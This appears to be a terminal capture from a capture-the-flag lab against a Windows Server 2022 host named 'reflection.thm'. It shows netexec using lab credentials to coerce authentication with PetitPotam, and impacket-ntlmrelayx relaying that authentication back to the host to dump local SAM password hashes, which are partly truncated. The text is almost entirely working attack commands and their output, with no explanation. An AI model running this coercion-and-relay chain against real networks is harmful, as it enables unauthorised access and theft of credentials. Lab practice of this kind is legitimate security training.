 ┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ netexec smb 10.10.203.36 -u sawan -p R3flect0r -M coerce_plus -o METHOD=PetitPotam LISTENER=localhost1UWhRCAAA
AAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB         10.10.203.36    445    REFLECTION       [*] Windows Server 2022 Build 20348 x64 (name:REFLECTION) (dom
ain:reflection.thm) (signing:False) (SMBv1:False)
SMB         10.10.203.36    445    REFLECTION       [+] reflection.thm\sawan:R3flect0r
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, PetitPotam
COERCE_PLUS 10.10.203.36    445    REFLECTION       Exploit Success, lsarpc\EfsRpcAddUsersToFile
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ntlmrelayx -t smb://10.10.203.36 -smb2support --no-http-server
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 10.10.203.36, attacking target smb://10.10.20
3.36
[*] Authenticating against smb://10.10.203.36 as / SUCCEED
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from 10.10.203.36 controlled, but there are no more targets
 left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xaf8e5efe7650f9202e277e1e0781857e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3
Guest:501:aad3b435b514
DefaultAccount:503:aad
[*] Done dumping SAM hashes for host: 10.10.203.36
[*] Stopping service RemoteRegistry